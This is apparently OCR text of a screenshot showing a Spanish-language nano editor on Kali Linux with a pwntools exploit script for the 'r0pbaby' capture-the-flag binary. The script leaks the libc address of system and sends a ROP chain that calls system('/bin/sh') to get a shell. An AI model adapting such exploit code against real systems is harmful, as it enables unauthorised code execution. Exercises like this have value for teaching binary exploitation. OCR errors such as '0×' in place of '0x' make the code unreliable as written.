 pwntools · PyPI - Mozilla...
mrr4ms0n@kali: ~
06:29 PM
mrr4ms0n@kali: ~
Archivo Acciones Editar Vista Ayuda
GNU nano 5.2 exploit.py
from pwn import *
p = process('./r0pbaby')
context(os = "linux", arch = "amd64")
#context.log_level = 'DEBUG'
p.sendline("2")
p.sendlineafter("symbol: ", "system")
system = long(p.recvline_startswith("Symbol")[-18:].lower(), 16)
log.success("System address: " + str(hex(system)))
system_offset = 0×48e20 # system@@GLIBC_2.2.5
pop_rdi_offset = 0×271cd # 0×000000000002144f : pop rdi ; ret
sh_offset = 0×18a143 # 17d3f3 /bin/sh
base_libc = system - system_offset
log.success("Base libc address: " + str(hex(base_libc)))
junk = "A" * 8
pop_rdi = p64(pop_rdi_offset + base_libc)
sh = p64(sh_offset + base_libc)
system = p64(system)
payload = junk + pop_rdi + sh + system # ROP chain
p.sendlineafter(": ", "3")
p.sendlineafter(": ", str(len(payload)))
p.sendline(payload)
[ 33 líneas leídas ]
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación M-U Deshacer M-A Poner marca M-] A llave
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^_ Ir a línea M-E Rehacer M-6 Copiar ^Q Buscar atrás